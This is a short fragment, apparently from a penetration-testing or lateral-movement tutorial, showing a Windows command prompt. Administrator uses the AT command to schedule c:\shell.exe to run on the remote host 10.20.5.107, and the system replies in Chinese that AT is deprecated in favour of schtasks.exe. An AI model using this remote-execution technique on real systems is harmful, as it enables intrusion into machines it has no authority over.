 C:\Users\Administrator>at \\10.20.5.107 18:53:00 c:\shell.exe
AT 命令已弃用。请改用 schtasks.exe。